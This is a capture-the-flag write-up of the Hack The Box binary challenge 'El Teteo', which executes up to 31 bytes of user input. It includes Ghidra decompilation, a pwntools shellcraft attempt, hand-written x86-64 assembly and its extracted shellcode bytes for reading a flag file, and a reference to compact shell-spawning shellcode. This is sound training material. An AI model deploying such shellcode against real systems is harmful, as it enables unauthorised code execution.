Binary Exploitation Writeup - El Teteo

HTB - El Teteo

This was a delightful dip back into the domain of shellcode. Rated “Very Easy” by Hack The Box, this pwn binary could have taken a few hours to solve, but took me a few days to fully wrap my mind around.

This challenge is shipped without any source code, so we’re meant to both reverse engineer the binary and develop an exploit for it. Our first job is to understand how it works. If we run the el_teteo binary from the command line, we can see a slew of colorized output making some ASCII art:

Opening the challenge in ghidra shows a slew of rand() calls contributing to the colorization output. At the bottom, however we can see the code responsible for the user input:

1

2

3

4

5

6

7

8

9

10

11

12

13

//All of the rand() calls come before this bit

printstr("[!] I will do whatever you want, nice or naughty..\n\n> ");

local_68 = 0;

local_60 = 0;

local_58 = 0;

local_50 = 0;

read(0,&local_68,0x1f);

(*(code *)&local_68)();

if (local_40 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return 0;

There’s a couple of things here worth noting. First this line: (*(code *)&local_68)(); What is it doing?

This code is performing an indirect function call through a pointer:

local_68is the variable that weread()to;&local_68is the pointer to the variable.(code *)is casting the address to be of a function pointer type.- The outer asterisk dereferences the cast pointer, and the parantheses adjacent

()calls the function.

All told, this is setting up our input to run whatever shellcode we pass to it as input.

Now - I’ll admit - it’s been a minute since I dabbled with shellcode, so I had to refresh myself on quite a bit. In brief, shellcode amounts to some raw assembly instructions (as bytes) that we read into the running process to execute (vs. say ROP gadgets or function calls). I’m comfortable with x86 assembly, so that wasn’t too bad, but I was lacking familiarity with the tools. The first one I reached for was shellcraft.

shellcraft

1

2

context.update(arch='amd64', os='linux')

payload = asm(shellcraft.amd64.linux.cat('./flag.txt'))



So this was my first attempt at crafting shellcode (spoiler: it didn’t work). Shellcraft can be evoked both within pwntools and without along the commandline; below is an example of how we can do the above like so.

What I found however was that the shellcode would initiate, then fail to execute fully time and time again. It was maddening. I thought initially it was some bad bytes that read() didn’t like, but that didn’t end up being the case.

Eventually, a couple of things lined-up that lent to an epiphany. First, I tried creating my own distinct shellcode like so:

section .text

global _start

_start:

; Push "flag.txt" onto stack (null-terminated)

xor rax, rax

push rax

mov rbx, 0x7478742e67616c66 ; "flag.txt"

push rbx

mov rdi, rsp ; Pointer to filename

; Open file (sys_open)

xor rsi, rsi ; O_RDONLY = 0

xor rdx, rdx

mov al, 2 ; syscall number for open()

syscall

; Read file (sys_read)

mov rdi, rax ; File descriptor

mov rsi, rsp ; Use stack as buffer

mov rdx, 100 ; Read up to 100 bytes

xor rax, rax ; syscall number for read()

syscall

; Write to stdout (sys_write)

mov rdi, 1 ; stdout file descriptor

mov rdx, rax ; Number of bytes read

mov al, 1 ; syscall number for write()

syscall

; Exit (sys_exit)

xor rdi, rdi

mov al, 60 ; syscall number for exit()

syscall

The above can be compiled and ran like a charm:

1

2

3

nasm -felf64 shellcode.asm -o shellcode.o

ld shellcode.o -o shellcode

./shellcode

Since I knew that worked, I tried dumping the bytes like so:

1

objdump -d shellcode | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-6 -d ' '| tr -s ' '| tr '\t' ' '| sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'

This yielded the following bytestring, which I could include in my exploit script:

payload += b"\x48\x31\xc0\x50\x48\xbb\x66\x6c\x61\x67\x74\x78\x74\x53\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\xb0\x02\x0f\x05\x48\x89\xc7\x48\x89\xe6\xba\x64\x00\x00\x00\x48\x31\xc0\x0f\x05\xbf\x01\x00\x00\x00\x48\x89\xc2\xb0\x01\x0f\x05\x48\x31\xff\xb0\x3c\x0f\x05"



For readability, I dumped the hex running objdump -d shellcode:

You can see under <_start> the column of bytes mapping to the above bytestring. With the shellcode as a known good, I tried passing the bytes directly and they STILL were getting cut-off.



If the above output doesn’t make sense, it’s a screenshot of GDB running with the pwndbg plugin. I’ve captured the state at which the shellcode has just started. In the topmost panel, we can see the disassembled shellcode and - most notably - observe that the bytes following the syscall just…vanish. This is most evident in the hexdump call, where there’s quite literally nothing but null bytes (contrary to our above output from objdump -d shellcode).

Solution

It turns out that the solution had been staring me in the face the whole time. Looking back at the decompiled code from ghidra, we could see:

read(0,&local_68,0x1f);

The third parameter in read() dictates how many bytes are read in. THAT’S what was handcuffing me this whole time. The solution then was to be as brief as possible in the number of bytes used in our shellcode. For that, we shouldn’t look to read out the flag directly (which would involve including the bytes of the filename, read/write/close ops, etc.), but instead to open a shell. There’s a number of examples for this, but the one we might reach for comes from shell-storm.org.

I would note that this shell-storm shellcode happens to also be the official solution endorsed by Hack The Box, much to my frustration.

Learning Outcomes

- This was a great exercise to refresh on a variety of ways to produce shellcode.

- This exercise proved again how important it is to conduct a thorough analysis of the source code first. Had I caught detail from

read()early on, I’d have been spared a considerable amount of time spent researching.